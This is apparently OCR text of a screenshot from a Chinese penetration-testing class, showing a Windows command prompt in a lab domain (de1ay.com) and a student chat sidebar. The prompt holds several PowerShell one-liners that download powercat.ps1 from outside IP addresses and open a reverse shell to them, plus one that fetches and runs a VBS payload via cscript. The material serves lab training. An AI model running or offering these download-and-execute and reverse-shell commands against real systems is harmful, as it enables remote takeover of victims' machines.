 网络安全就业推荐
Cmd - ftp
Cmd - p
Kali2020.3 - VMware Workstation
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
C:\WINDOWS\system32\cmd.exe
C:\Users\nathan\Desktop>whoami
desktop-3973l2r\nathan
C:\Users\nathan\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://47.101.214.85:8000/powercat.ps1');powercat -c 47.101.214.85 -p 12345 -e cmd"
使用“1”个参数调用“DownloadString”时发生异常:“无法连接到远程服务器”
所在位置 行:1 字符: 1
+ IEX(New-Object System.Net.WebClient).DownloadString('http://47.101.21 ...
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : WebException
powercat : 无法将“powercat”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请确保
路径正确，然后再试一次。
所在位置 行:1 字符: 95
+ ... loadString('http://47.101.214.85:8000/powercat.ps1');powercat -c 47.1 ...
+ CategoryInfo : ObjectNotFound: (powercat:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
C:\Users\nathan\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://139.155.49.43:8000/powercat.ps1');powercat -c 47.101.214.85 -p 12345 -e cmd"
C:\Users\nathan\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://139.155.49.43:8000/powercat.ps1');powercat -c 139.155.49.43 -p 12345 -e cmd"
C:\Users\nathan\Desktop>powershell.exe -c "(New-Object System.NET.WebClient).DownloadFile('http://192.168.78.117:8000/3.vbs',\"$env:temp\test.vbs\");Start-Process %windir%\system32\cscript.exe
\"$env:temp\test.vbs\""
C:\Users\nathan\Desktop>
C:\Users\nathan\Desktop>
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
22:16
讨论区
成员(21)
张盛
搜了一下说是捕获远程pc的vnc会
话
张盛
http://www.mottoin.com/detai
l/1110.html
该发言可能违规，仅老师可见
张盛
“张盛”送给“mingy”一朵
张盛
我看ppt里是powershell poyload
吧
发送
资源监控
英